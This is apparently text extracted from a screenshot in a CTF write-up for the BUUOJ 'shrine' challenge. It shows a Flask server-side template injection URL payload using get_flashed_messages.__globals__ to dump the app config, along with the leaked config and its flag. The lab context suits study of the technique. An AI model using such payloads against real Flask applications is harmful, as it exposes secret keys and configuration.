 UG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATIO
G': 'flag{ba04661e-e363-4630-bf5b-5b04564bc8f2}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGU
MANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ER
NIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime
SERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': Fals
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Hackl
Load URL
http://b63becd6-85b9-4c1f-8b0d-8be2332aa2a6.node4.buuoj.cn:81/shrine
/{{get_flashed_messages.__globals__['current_app'].config}}
Split URL